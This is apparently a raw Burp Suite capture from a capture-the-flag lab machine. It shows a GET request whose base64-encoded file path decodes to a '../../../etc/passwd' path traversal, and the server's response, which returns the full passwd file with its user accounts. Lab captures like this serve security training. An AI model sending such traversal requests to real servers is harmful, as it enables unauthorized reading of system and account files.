 Send
Cancel
< ▼
> ▼
Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
GET /file/Li4vLi4vLi4vZXRjL3Bhc3N3ZA== HTTP/1.1
Host: lacasadepapel.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Dnt: 1
Referer: https://lacasadepapel.htb/?path=SEASON-1
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
Connection: close
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-disposition: attachment; filename=passwd
4 Content-Length: 1548
5 Date: Sun, 17 Apr 2022 21:24:00 GMT
6 Connection: close
7
8 root:x:0:0:root:/root:/bin/ash
9 bin:x:1:1:bin:/bin:/sbin/nologin
10 daemon:x:2:2:daemon:/sbin:/sbin/nologin
11 adm:x:3:4:adm:/var/adm:/sbin/nologin
12 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
13 sync:x:5:0:sync:/sbin:/bin/sync
14 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
15 halt:x:7:0:halt:/sbin:/sbin/halt
16 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
17 news:x:9:13:news:/usr/lib/news:/sbin/nologin
18 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
19 operator:x:11:0:operator:/root:/bin/sh
20 man:x:13:15:man:/usr/man:/sbin/nologin
21 postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
22 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
23 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
24 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
25 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
26 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
27 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
28 games:x:35:35:games:/usr/games:/sbin/nologin
29 postgres:x:70:70::/var/lib/postgresql:/bin/sh
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
37 dali:x:1000:1000:dali,,,:/home/dali:/usr/bin/psysh
38 berlin:x:1001:1001:berlin,,,:/home/berlin:/bin/ash
39 professor:x:1002:1002:professor,,,:/home/professor:/bin/ash
40 vsftp:x:101:21:vsftp:/var/lib/ftp:/sbin/nologin
41 memcached:x:102:102:memcached:/home/memcached:/sbin/nologin
42